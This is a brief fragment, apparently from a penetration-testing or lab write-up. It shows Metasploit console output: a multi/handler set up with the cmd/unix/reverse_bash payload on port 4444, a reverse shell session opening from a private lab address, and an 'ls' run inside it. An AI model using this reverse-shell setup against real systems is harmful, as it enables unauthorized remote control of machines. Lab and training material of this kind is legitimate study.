 Payload options (cmd/unix/reverse_bash):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 0.0.0.0 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Command shell session 1 opened (192.168.6.142:4444 -> 192.168.6.195:46474) at 2024-03-13 08:43:26 -0400
ls
ls
bin